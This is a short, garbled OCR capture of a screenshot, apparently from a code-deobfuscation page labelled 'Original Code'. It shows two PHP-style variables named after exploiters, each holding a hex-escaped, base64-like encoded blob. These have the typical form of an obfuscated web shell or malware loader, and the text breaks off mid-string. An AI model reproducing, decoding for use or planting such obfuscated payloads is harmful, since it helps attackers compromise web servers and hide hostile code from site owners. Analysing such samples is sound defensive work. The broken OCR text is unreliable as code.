
No
Original Code
$UeXploiT
 = 
"Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuK
L8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq
\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x4
1O0sSi3TUHHMM8iLN64IyMnPDEkN0kQ\x431g\x41\x3
d"
$An0n_3xPloiTeR
 = 
"xzM0KtWxdd\x2bv9q\x4391Z
\x62nwZg//O9L0u\x43UM\x63TJQ2Rr/Y\x43/ls6\x6
2IYy1S6\x41Ondel\x61j\x63IM\x62o2WpkI2EE\x61
VyehitWrUy21t8\x619t1KNYV\x41Vx\x611V\x42kSL
ijw1v5jr\x43wy\x433150X\x43Dg\x43PlgEq6jq2mg
XPXeiy78ZnXsG\x61d\x41/pHps1MdXv06kiWOFUFgs8
wwq\x41u\x61Pw6OtYFUWkWE\x2b7Z\x61zKwvr\x62d
F6GnY0n3JfzxkYyOJHPdT/gxxr/oi48Q9/6PLVj0N2l2
wJtrPRR0sjF8TrVEYokZRXv86/ORvLxn\x41otz6Jmu3